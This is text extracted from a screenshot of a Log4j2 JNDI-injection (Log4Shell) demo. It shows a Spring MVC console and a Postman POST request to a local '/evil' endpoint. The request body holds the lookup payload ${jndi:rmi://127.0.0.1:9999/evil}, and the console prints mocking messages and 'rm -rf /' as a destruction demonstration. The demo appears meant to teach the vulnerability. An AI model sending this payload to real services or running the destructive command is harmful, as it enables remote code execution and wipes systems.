 SpringmvcLog4j2Application
RmiServer
控制台
端点
[23:20:38:458] [INFO] - org.apache.juli.logging.DirectJDKLog.log(DirectJDKLog.java:1
[23:20:38:459] [INFO] - org.springframework.web.servlet.FrameworkServlet.initServlet
[23:20:38:459] [INFO] - org.springframework.web.servlet.FrameworkServlet.initServlet
1.后端应用接收前端恶意请求, ${jndi:rmi://127.0.0.1:9999/evil}
2.开始执行log4j2日志打印, >>>>>>>>>>>>>>>
哈哈哈，演示该区域代码执行位置
哈哈哈，删掉你的应用，干掉你的服务器
=========【破坏能力演示】======
root>rm -rf /
=========删除服务器根目录======
[23:20:38:491] [INFO] - com.itpkm.springmvclog4j2.controller.BusinessAppController.e
=========【破坏能力演示】======
root>rm -rf /
=========删除服务器根目录======
4.log4j2 日志打印执行结束, >>>>>>>>>>>>>>>
POST
http://localhost:8080/evil
Send
Save
Params
Authorization
Headers (8)
Body
Pre-request Script
Tests
Settings
Cookies
Code
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL
Text
1
${jndi:rmi://127.0.0.1:9999/evil}
Body
Cookies
Headers (5)
Test Results
200 OK
173 ms
171 B
Save Response
Pretty
Raw
Preview
Visualize
Text
1
success!